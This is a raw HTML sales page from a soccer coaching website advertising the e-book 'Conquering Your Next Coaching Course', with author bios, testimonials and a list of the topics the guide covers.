			body { background:#FFF; }.cnt article h1.entry-title a { color:#333; }.cnt article h2.entry-title a { color:#333; }.bSe h1, h1.entry-title, h1.entry-title a { color:#333; }.bSe h2 { color:#464545; }.bSe h3 { color:#333; }.bSe h4 { color:#333; }.bSe h5 { color:#333; }.bSe h6 { color:#333; }.bSe p, .mry .awr-e p { color:#666; }.cnt .bSe { color:#666; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Roboto,sans-serif;}.bSe h1{font-family:Roboto,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Roboto,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Roboto,sans-serif;}.bSe h4{font-family:Roboto,sans-serif;}.bSe h5{font-family:Roboto,sans-serif;}.bSe h6{font-family:Roboto,sans-serif;}#text_logo{font-family:Roboto,sans-serif;}.cnt h1 a { font-weight:500; }.bSe h1 { font-weight:500; }.bSe h2 { font-weight:500; }.bSe h3 { font-weight:500; }.bSe h4 { font-weight:500; }.bSe h5 { font-weight:500; }.bSe h6 { font-weight:500; }.cnt{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#24447b; }.bSe .faq h4{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:130px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		
<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style><style type="text/css" id="thrive-default-styles"></style>		
</head>
<body class="page-template-default page page-id-4485">
<div class="theme-wrapper">
	
	
	
	
	<div class="h-bi">
		<div id="floating_menu" data-float="default"
		     data-social='0'>
			<header class="side"
			        style="">
								<div class="h-i">
					<div class="wrp">
														<div id="logo" >
									<a href="https://coachingadvancedplayers.com/">
										<img src="https://coachingadvancedplayers.com/wp-content/uploads/2016/06/WCC_Logo400x270.png"
										     alt="Coaching Advanced Players"></a>
								</div>
																					<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-primary-navigation-menu-container"><ul id="menu-primary-navigation-menu" class="menu"><li  id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://coachingadvancedplayers.com">Home</a></li>
<li  id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://coachingadvancedplayers.com/videos/">Videos</a><ul class="sub-menu">	<li  id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/coaching-the-back-four-zonal-defending/" class=" colch ">Coaching the Back Four Zonal Defending</a></li>
	<li  id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/coaching-technique-with-competitive-drills/" class=" colch ">Coaching Technique With Competitive Drills</a></li>
	<li  id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/videos/complete-guide/" class=" colch ">Complete Guide Advanced Players</a></li>
	<li  id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/north-carolina-way/" class=" colch ">North Carolina Way Videos</a></li>
	<li  id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/creative-attacking-drills-videos/" class=" colch ">Creative Attacking Drills Videos</a></li>
	<li  id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/creative-passing-drills-videos/" class=" colch ">Creative Passing Drills Videos</a></li>
	<li  id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/legendary-1v1-moves/" class=" colch ">Legendary 1v1 Moves</a></li>
	<li  id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/attacking-the-barcelona-way/" class=" colch ">Attacking the Barcelona Way</a></li>
	<li  id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/high-pressure-team-defending/" class=" colch ">High Pressure Team Defending</a></li>
	<li  id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/training-legendary-1v1-moves/" class=" colch ">Training Legendary 1v1 Moves</a></li>
	<li  id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/coaching-the-striker/" class=" colch ">Coaching the Striker</a></li>
	<li  id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/developing-a-possession-style-of-play/" class=" colch ">Developing a Possession Style of Play</a></li>
	<li  id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/west-ham-circle-drills-to-improve-speed-of-play/" class=" colch ">West Ham Circle Drills To Improve Speed of Play</a></li>
	<li  id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/west-ham-coaching-vision-and-awareness/" class=" colch ">West Ham Coaching Vision and Awareness</a></li>
	<li  id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/west-ham-progressive-shooting-drills/" class=" colch ">West Ham Progressive Shooting Drills</a></li>
	<li  id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/west-ham-attacking-with-speed-and-vision/" class=" colch ">West Ham Attacking with Speed and Vision</a></li>
	<li  id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/attacking-a-compact-defense/" class=" colch ">Attacking a Compact Defense</a></li>
	<li  id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/the-art-of-counter-attacking/" class=" colch ">The Art of Counter Attacking</a></li>
</ul></li>
<li  id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children toplvl dropdown"><a  href="https://coachingadvancedplayers.com/books/">Books</a><ul class="sub-menu">	<li  id="menu-item-3897" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://www.coachingsoccertactics.com/how-the-game-was-won-series-of-articles/" class=" colch ">FREE Tactical Articles</a></li>
	<li  id="menu-item-3342" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://www.coachingsoccertactics.com/free-ebooks/" class=" colch ">FREE eBooks</a></li>
	<li  id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/counter-attacking-in-the-modern-game/" class=" colch ">Counter Attacking in the Modern Game</a></li>
	<li  id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/one-setup-training-sessions/" class=" colch ">One-Setup Training Sessions</a></li>
	<li  id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/170-small-sided-games/" class=" colch ">170 Small Sided Games</a></li>
	<li  id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/a-coachs-guide-to-tactical-periodization/" class=" colch ">A Coachs Guide to Tactical Periodization</a></li>
	<li  id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4485 current_page_item"><a  href="https://coachingadvancedplayers.com/conquering-your-next-coaching-course/" class=" colch ">Conquering Your Next Coaching Course</a></li>
	<li  id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/when-we-replaces-me/" class=" colch ">When We Replaces Me</a></li>
	<li  id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/coaching-possession-with-a-purpose-vol-2/" class=" colch ">Coaching Possession with a Purpose Vol 2</a></li>
	<li  id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/coaching-possession-with-a-purpose-vol-1/" class=" colch ">Coaching Possession with a Purpose Vol 1</a></li>
	<li  id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/complete-guide-to-developing-soccer-players/" class=" colch ">Complete Guide to Developing Soccer Players</a></li>
	<li  id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/smedleys-defending-20/" class=" colch ">Smedley&#8217;s Defending 20</a></li>
	<li  id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/smedleys-drills-volumes/" class=" colch ">Smedleys Drills Volumes</a></li>
	<li  id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/the-coachs-guide-to-position-specific-training/" class=" colch ">The Coachs Guide to Position Specific Training</a></li>
	<li  id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/art-of-the-duel-book/" class=" colch ">Art of the Duel Book</a></li>
	<li  id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/coaching-spanish-soccer/" class=" colch ">Coaching Spanish Soccer</a></li>
	<li  id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/soccer-intelligence-book/" class=" colch ">Soccer Intelligence Book</a></li>
	<li  id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/videos/fc-barcelona/" class=" colch ">FC Barcelona</a></li>
	<li  id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/training-creative-goalscorers/" class=" colch ">Training Creative Goalscorers</a></li>
	<li  id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/creativessgs/" class=" colch ">Creative Small-Sided Games</a></li>
	<li  id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/modern-attacking-and-goalscoring/" class=" colch ">Modern Attacking and Goalscoring</a></li>
	<li  id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/three-dimensional-soccer-training/" class=" colch ">Three Dimensional Soccer Training</a></li>
	<li  id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/modern-soccer-coaching-vol-1-and-2/" class=" colch ">Modern Soccer Coaching Vol 1 and 2</a></li>
	<li  id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/complete-coaching-guide/" class=" colch ">Complete Soccer Coaching Guide</a></li>
	<li  id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/offside/" class=" colch ">Offside</a></li>
	<li  id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/technical-and-tactical-practices-of-the-pros/" class=" colch ">Technical and Tactical Practices of the Pros</a></li>
	<li  id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/find-a-way-to-win/" class=" colch ">Find a Way to Win</a></li>
	<li  id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/developing-a-style-of-play/" class=" colch ">Developing a Style of Play</a></li>
	<li  id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/false-9/" class=" colch ">False 9</a></li>
	<li  id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/progressive-soccer-training-in-grids/" class=" colch ">Progressive Soccer Training in Grids</a></li>
	<li  id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/tactics-for-winning-soccer/" class=" colch ">Tactics For Winning Soccer</a></li>
	<li  id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/competitive-small-group-training/" class=" colch ">Competitive Small Group Training</a></li>
	<li  id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/coaching-the-principles-of-soccer-attack-and-defense/" class=" colch ">Coaching the Principles of Soccer- Attack and Defense</a></li>
</ul></li>
<li  id="menu-item-3072" class="menu-item menu-item-type- menu-item-object-page menu-item-has-children toplvl dropdown"><a >Subscriptions</a><ul class="sub-menu">	<li  id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/?page_id=2176" class=" colch ">Member Drills Database</a></li>
	<li  id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://coachingadvancedplayers.com/?page_id=2729" class=" colch ">WCC Video Library</a></li>
</ul></li>
<li  id="menu-item-4973" class="menu-item menu-item-type-custom menu-item-object-custom toplvl"><a  href="http://www.wcctrainingcenter.com/">Member Login</a></li>
<li  id="menu-item-4974" class="menu-item menu-item-type-custom menu-item-object-custom toplvl"><a  href="http://www.worldclasscoaching.com/help/">Help/Contact Us</a></li>
<li  id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://coachingadvancedplayers.com/shipping-and-returns/">Shipping and Returns</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
		<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://coachingadvancedplayers.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Conquering Your Next Coaching Course</span><meta content="2" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

			
			
				<section class="bSe fullWidth">
					
<div class="awr">

	
	
	
			
	
	
		<div class="awr-i">
		<p>&nbsp;</p>
<h1 style="font-size: 36px; line-height: 1.1em;" align="center"><span style="color: #0000ff;">Get ‘Insider’ Advice on How to Prepare and Pass Your Next Coaching Course &#8211; Avoid the Risk of Failure and Succeed in Coaching at the Next Level</span></h1>
<h2 style="font-size: 22px;" align="center"><span style="color: #ff0000;"><em><strong>Finally,</strong></em> a study guide for passing your toughest test! <em>Conquering Your Next Coaching Course &#8211; The ultimate guide to preparing for any coaching license</em>, is a unique guide put together by soccer course managers on how to prepare for courses and, more importantly, how to pass them. Packed with insights on what’s expected plus lots of lesson plans, this guide can ensure you have all the answers and maximize your chances of passing.<br />
</span></h2>
<p style="text-align: center;">
<p>Dear Coach,</p>
<p>If you fail to prepare, you prepare to fail. If you’re serious about passing a coaching course, you need to start preparing months in advance. After all, it’s not a fun break when you can relax. Coaching courses are high pressured, stressful and expensive. You either pass and get certified or face the disaster of all your time and money being wasted, and failing to earn a promotion or a new role.</p>
<p>If you want to advance your career, <em><strong>Conquering Your Next Coaching Course &#8211; The ultimate guide to preparing for any coaching license,</strong></em> is essential reading. It’s a unique guide on exactly what to expect at every stage and what to do to impress the assessors. With these valuable insights, you know exactly what’s expected of you before you arrive. Instead of massive pressure and stress, you’ll feel confident and ready to pass.</p>
<p><a href="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500.jpg"><img decoding="async" class="aligncenter size-full wp-image-4510" src="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500.jpg" alt="Conquering-Your-Next-Coaching-Course-sidexside-500" width="500" height="413" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500.jpg 500w, https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500-300x248.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>Coaching courses can be harsh and unforgiving. Give yourself the best possible chance of survival with this unique self help guide on ‘conquering’ every stage of any coaching course and coaching at the next level.</p>
<div class="testimonialbox" style="padding-left: 10px; padding-top: 10px; padding-bottom: 10px;">
<p><a href="https://coachingadvancedplayers.com/wp-content/uploads/2015/06/Adam.jpg"><img decoding="async" class="alignright size-full wp-image-4378" src="https://coachingadvancedplayers.com/wp-content/uploads/2015/06/Adam.jpg" alt="Adam" width="160" height="191" /></a><em>&#8220;This book shows how to be an effective coach and it will be useful for new coaches as well as a refresher for the experienced. The coaching points and reminder of the approaches for a coach to take makes me aware of my own coaching style. It allows me to evaluate my strategies and will definitely improve my coaching.</em></p>
<p><em>This kind of coaching material is great for the development of coaches, as it helps them pass the knowledge to the players and eventually make the beautiful game a delight for those involved.<br />
</em></p>
<p><em style="line-height: 1.5;">P.S. It&#8217;s a guide to being a coach. Maybe you can have the title showing your book as a MANUAL TO BEING A COACH. Whether anyone wants to go for any coaching course or not, this book will help them coach&#8221;  <strong>Michael Adam, Triple T Soccer Academy</strong></em></p>
</div>
<p style="padding-top: 15px;" align="center"><a href="#orderbox"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1170" title="AddToCart-Red" src="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png" alt="" width="300" height="119" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png 300w, https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1.png 362w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center; font-size: 24px;"><span style="color: #ff0000;"><strong>&#8220;This guide paves the way to getting licensed so there’s no stumbling towards your next coaching job&#8221;<br />
</strong></span></p>
<p>In the past, coaching courses were the only way to learn. Before you had WORLD CLASS COACHING’s library of digital training resources, videos and apps, coaching courses were the best way to expand your knowledge. You got to indulge in your passion. They were exciting and intriguing. And you got to network with like minded people.</p>
<p>But the agenda has changed. Today’s courses are high pressured and stressful. The focus is on passing a stringent list of requirements, with the certificate now more treasured than the experience. When you also add on the cost of travel, accommodation and the course itself, your expenses can run into the thousands.</p>
<p>Created by two coaches with personal experience of running and moderating coaching programs, <em><strong>Conquering Your Next Coaching Course</strong></em> will ensure you’re familiar with what’s expected before you arrive and increase your chances of passing. This eliminates a lot of the stress, making the course a hurdle before your next promotion and not a roadblock.</p>
<p><a href="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-cover-500.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4509" src="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-cover-500.jpg" alt="Conquering-Your-Next-Coaching-Course-cover-500" width="304" height="401" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-cover-500.jpg 500w, https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-cover-500-227x300.jpg 227w" sizes="auto, (max-width: 304px) 100vw, 304px" /></a></p>
<p style="padding-top: 15px;" align="center"><a href="#orderbox"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1170" title="AddToCart-Red" src="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png" alt="" width="300" height="119" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png 300w, https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1.png 362w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center; font-size: 24px;"><span style="color: #ff0000;"><strong><strong>Written by two coaches with international experience training tactical soccer</strong></strong></span></p>
<p><a href="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/CarterJ2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-4513" src="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/CarterJ2.jpg" alt="CarterJ2" width="160" height="200" /></a></p>
<div class="testimonialbox" style="padding-left: 10px; padding-top: 10px; padding-bottom: 10px;">
<p><em><strong>Conquering Your Next Coaching Course &#8211; The ultimate guide to preparing for any coaching license</strong></em> has been created by two coaches &#8211; Jonny Carter and Michael J Louter &#8211; with extensive experience of running and assessing soccer mentoring programs.</p>
<p>Carter has coached his own ‘Principles Based’ methodology on tactical soccer across Europe, America and Asia. His key specialty is youth development and establishing the right culture and environment in which young players can grow. He’s a strong believer in giving players the opportunity to solve real soccer problems, rather than rely on a dictated style of coaching, in order to grow.</p>
<p>Carter holds an ‘A’ License and is head coach at Kowloon Cricket Club, Hong Kong, and is responsible for delivering the Nike Sports Camp in Hong Kong for elite youth players. He also runs the Education Football program, which trains coaches to develop their knowledge from foundation through to advanced.  Carter and Louter are also the authors of <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://coachingadvancedplayers.com/coaching-the-principles-of-soccer-attack-and-defense/" target="_blank" rel="noopener">Coaching the Principles of Soccer – Attack and Defense</a> </span></strong><span style="color: #000000;">and</span><span style="color: #0000ff;"><strong> <a style="color: #0000ff;" href="https://coachingadvancedplayers.com/coaching-possession-with-a-purpose-vol-1/" target="_blank" rel="noopener">Coaching Possession with a Purpose &#8211; Volume 1</a> <span style="color: #0000ff;">and <a style="color: #0000ff;" href="https://coachingadvancedplayers.com/coaching-possession-with-a-purpose-vol-2/" target="_blank" rel="noopener">Coaching Possession With a Purpose &#8211; Volume 2</a></span></strong></span></p>
</div>
<div class="testimonialbox" style="padding-left: 10px; padding-top: 10px; padding-bottom: 10px;">
<p>Michael J Louter has spent his life studying soccer coaching. In particular, he specializes in soccer psychology and the technical and tactical components that need to be combined to build a successful team.</p>
<p><a href="https://coachingadvancedplayers.com/wp-content/uploads/2014/06/Louter.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3883" src="https://coachingadvancedplayers.com/wp-content/uploads/2014/06/Louter.jpg" alt="Louter" width="160" height="186" /></a>While running elite soccer camps at Vitesse, Louter has been able to witness the benefits of his coaching philosophy firsthand. Through coaching at the camp’s state-of-the-art facilities in Tennessee, Louter has been able to work with elite level players and to further expand his vast coaching knowledge.</p>
<p>Louter holds a USSF ‘A’ Licence and an NSCAA Premier Diploma. He is currently the Director of Coaching at FC Dallas Tri and oversees the development of the U15-U19 teams.</p>
</div>
<p style="padding-top: 15px;" align="center"><a href="#orderbox"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1170" title="AddToCart-Red" src="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png" alt="" width="300" height="119" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png 300w, https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1.png 362w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center; font-size: 24px;"><span style="color: #ff0000;"><strong>What’s covered in <em>Conquering Your Next Coaching Course</em><br />
</strong></span></p>
<p><em><strong>Conquering Your Next Coaching Course</strong></em> covers everything you need to know about preparing for and passing soccer coaching programs up to an advanced level.</p>
<p>This unique guide opens with a rundown on the intricacies of the game’s two most popular formations, the 4-4-2 and the 4-3-3, and typical setups. The guide then has a detailed section on coaching theory.</p>
<p>Topics covered include:</p>
<ul>
<li><strong>How to build a session plan</strong></li>
<li><strong>An outline of the curriculum</strong></li>
<li><strong>The four corner model on key components of training</strong></li>
<li><strong>What you will be expected to demonstrate on coaching theory</strong></li>
<li><strong>The methodology examiners are likely to use</strong></li>
<li><strong>Top 10 tips for success</strong></li>
</ul>
<p><a href="https://coachingadvancedplayers.com/wp-content/uploads/2014/06/CarterAction.jpg"><img loading="lazy" decoding="async" class=" size-full wp-image-3880 aligncenter" src="https://coachingadvancedplayers.com/wp-content/uploads/2014/06/CarterAction.jpg" alt="CarterAction" width="550" height="414" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2014/06/CarterAction.jpg 550w, https://coachingadvancedplayers.com/wp-content/uploads/2014/06/CarterAction-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><em>Author Jonathan Carter during a training session</em></p>
<p><em><strong>Conquering Your Next Coaching Course &#8211; The ultimate guide to preparing for any coaching license,</strong></em> also provides an extensive collection of sessions you can run. These have all been carefully selected for their relevance to coaching programs and ability to fulfil the assessment criteria.</p>
<p>Each session is divided into technical, game related, game specific and conditioned drills. ‘Print &amp; play’ guides also show you exactly how to setup each drill and coaching points for progressing them so you can impress the assessors.</p>
<div class="testimonialbox" style="padding-left: 10px; padding-top: 10px; padding-bottom: 10px;">
<p><a href="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Durkin.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-4528" src="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Durkin.png" alt="Durkin" width="160" height="208" /></a><em>&#8220;The concept of the coaching manual ‘Conquering Your Next Coaching Course’ is a truly excellent idea and one that the industry really does need. The concept of understanding the coaching course environment and being advised on how to prepare specifically for the high pressure setting is valuable knowledge, and these pages are full of knowledge.</em></p>
<p>The training session plans are clearly set up with very coherent flow, relevant progressions and all are scalable to different levels on the coaching course pathway. Well written, well presented and well conceived; incredible.<em style="line-height: 1.5;">&#8221;  <strong>Tom Durkin, former U.S. U17 National Team Coach, former Assistant Coach, Tampa Bay Mutiny, MLS</strong></em></p>
</div>
<p>&nbsp;</p>
<p style="text-align: center; font-size: 24px;"><span style="color: #ff0000;"><strong>What you will gain from <em>Conquering Your Next Coaching Course</em><br />
</strong></span></p>
<p>Considering that today’s coaching courses can cost $1,000 or more and take months to prepare for, the price of this guide is a bargain when you consider it can mean the difference between passing and failure.</p>
<p>From <em>Conquering Your Next Coaching Course</em>, you can gain:</p>
<ul>
<li><strong>Valuable insights on what is expected of you</strong></li>
<li><strong>An education in how to pass before you arrive</strong></li>
<li><strong>Guidance on creating effective session plans</strong></li>
<li><strong>An explanation of the different session types and progressions</strong></li>
<li><strong>Knowledge on what to know and how to prepare for practical assessments</strong></li>
<li><strong>Tips on presentation, staying on theme and how to earn high marks</strong></li>
<li><strong>How to run overload activities to solidify your success</strong></li>
<li><strong>Knowledge on what you will be asked to demonstrate and how to do it</strong></li>
<li><strong>Multiple sessions you can practice with your own players in advance</strong></li>
</ul>
<p>&nbsp;</p>
<p>Ultimately, what you’ll gain from <strong><em>Conquering Your Next Coaching Course</em></strong> is confidence. You will know what to expect, giving you more confidence that will naturally show during your assessment. This in turn maximizes your chances of walking away with a new qualification and onwards to a new role or promotion.</p>
<p style="padding-top: 15px;" align="center"><a href="#orderbox"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1170" title="AddToCart-Red" src="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png" alt="" width="300" height="119" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png 300w, https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1.png 362w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center; font-size: 24px;"><span style="color: #ff0000;"><strong>100% ‘no quibbles’ 6 Month Money Back Guarantee</strong></span></p>
<p>WORLD CLASS COACHING is recognized globally for the quality of its soccer coaching resources, which are used by over 40,000 soccer coaches from around the world. We wouldn&#8217;t be offering <em><strong>Conquering Your Next Coaching Course</strong></em> unless it achieves our exceptionally high standards. However, if you are not 100% satisfied with the quality of the <em>Conquering Your Next Coaching Course a</em>fter six months of implementing its soccer drills and exercises then please contact us for a no quibbles refund.</p>
